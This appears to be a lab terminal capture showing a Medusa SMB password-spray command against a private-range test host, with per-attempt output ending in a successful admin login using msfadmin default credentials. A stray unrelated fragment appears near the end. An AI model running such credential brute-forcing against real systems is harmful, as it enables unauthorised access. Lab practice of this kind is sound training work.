 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: password (1 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of
3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 2 complete) Password: password (1 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-24 10:53:24 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SU
CCESS (ADMIN$ - Access Allowed)]
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-24 10:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3
of 3, 4 complete) Password: msfadmin (4 of 4 complete)
button allows you to view hits/tips for each vulnerability and for each security level on their respective
┌──(kali㉿kali)-[~]
└─$